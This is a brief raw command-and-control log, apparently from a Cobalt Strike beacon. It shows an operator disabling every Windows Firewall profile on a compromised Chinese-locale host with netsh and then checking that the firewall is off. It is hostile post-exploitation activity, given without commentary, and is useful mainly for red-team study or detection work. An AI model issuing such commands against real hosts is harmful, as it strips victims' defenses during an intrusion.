 确定。
[09/26 23:08:36] beacon> shell netsh advfirewall set allprofile state off
[09/26 23:08:36] [*] Tasked beacon to run: netsh advfirewall set allprofile state off
[09/26 23:09:22] [+] host called home, sent: 73 bytes
[09/26 23:09:22] [+] received output:
确定。
[09/26 23:09:56] beacon> shell netsh advfirewall show all state
[09/26 23:09:56] [*] Tasked beacon to run: netsh advfirewall show all state
[09/26 23:10:22] [+] host called home, sent: 63 bytes
[09/26 23:10:22] [+] received output:
域配置文件 设置:
----------------------------------------------------------------------
状态 关闭
专用配置文件 设置:
----------------------------------------------------------------------
状态 关闭
公用配置文件 设置:
----------------------------------------------------------------------
状态 关闭
确定。